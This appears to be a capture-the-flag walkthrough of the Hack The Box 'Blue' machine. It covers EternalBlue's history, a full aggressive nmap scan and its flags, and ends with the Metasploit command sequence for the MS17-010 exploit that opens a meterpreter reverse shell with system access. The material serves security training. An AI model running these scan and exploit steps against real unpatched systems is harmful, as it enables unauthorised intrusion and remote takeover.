Blue is an easy Windows machine that is very popular. The popularity of this machine stems from being beginner friendly and it also features a very well known exploit that many security professionals have deeply researched. This exploit is known as EternalBlue and it was a zero-day exploit that belonged to the U.S. National Security Agency prior to being leaked by a hacker group known as the Shadow Brokers. Microsoft was quick to patch this vulnerability but unpatched computers were still sheep standing in the open. One month later we started seeing WannaCry which was a ransomware attack that used this same exploit. WannaCry infected over a quarter million computers and is known as one of the biggest ransomware attacks of all time. After this walkthrough, I would definitely recommend that you do some research on these exploits and the Shadow Brokers hacker group.
Reconnaissance
First thing to do on this machine is to scan the target IP address with nmap. Below you will see an aggressive nmap scan which returns a lot of useful information that will come in handy for learning about our machine’s environment and ultimately finding an exploit that target’s a known vulnerability.
nmap -A -T4 -p- 10.129.62.178Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 03:33 EDT
Nmap scan report for 10.129.62.178
Host is up (0.036s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running: Microsoft Windows 2008
OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
OS details: Microsoft Windows Server 2008 SP1
Network Distance: 2 hops
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-10-07T07:35:01
|_ start_date: 2022-10-07T07:31:04
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-10-07T08:35:03+01:00
|_clock-skew: mean: -19m57s, deviation: 34m36s, median: 1s
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 36.31 ms 10.10.14.1
2 36.42 ms 10.129.62.178
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 121.45 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
The next step is to research any interesting findings from the nmap scan. We can see Windows 7 Professional 7601 Service Pack 1 microsoft-ds on port 445. If you take this information and do a quick Google search for an exploit you will quickly run into MS17-010 (EternalBlue SMB Remote Windows Kernel Pool Corruption).

Exploitation

The next step in this machine is to launch the EternalBlue exploit against our target. If you use the Rapid7 link above, you see the commands to use in Metasploit. Additionally the following sequence will work for you.
msfconsole > search ms17 > use exploit/windows/smb/ms17_010_eternalblue > set lhost <x.x.x.x> > set rhosts <x.x.x.x> > runOnce you run the exploit, you will a meterpreter reverse shell and typing getuid will show that we have full system access. The final step to complete this machine would be to navigate the system and locate the two hidden flags.